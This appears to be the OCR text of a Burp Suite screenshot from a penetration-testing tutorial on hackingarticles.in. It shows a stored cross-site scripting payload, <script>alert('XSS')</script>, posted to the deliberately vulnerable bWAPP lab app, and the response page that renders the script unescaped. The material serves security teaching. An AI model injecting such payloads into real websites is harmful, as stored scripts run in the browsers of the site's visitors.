 Send Cancel < | ▼ > | ▼
Request
Pretty Raw \n Actions
1 POST /bWAPP/xss_stored_1.php HTTP/1.1
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.168.0.8
10 Connection: close
11 Referer: http://192.168.0.8/bWAPP/xss_stored_1.php
12 Cookie: PHPSESSID=10c8798f60e399c05ac99acbbd1f0f9e;
security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 entry=<script>alert('XSS')</script>&blog=submit&
entry_add=
Response
Pretty Raw Render \n Actions
129
130 <td align="center">
1
</td>
131 <td>
bee
</td>
132 <td>
2020-12-25 07:59:45
</td>
133 <td>
<script>
alert('XSS')
</script>
</td>
134
135 </tr>
136
137 </table>
138
139 </div>
140
141 <div id="side">
www.hackingarticles.in
www.hackingarticles.in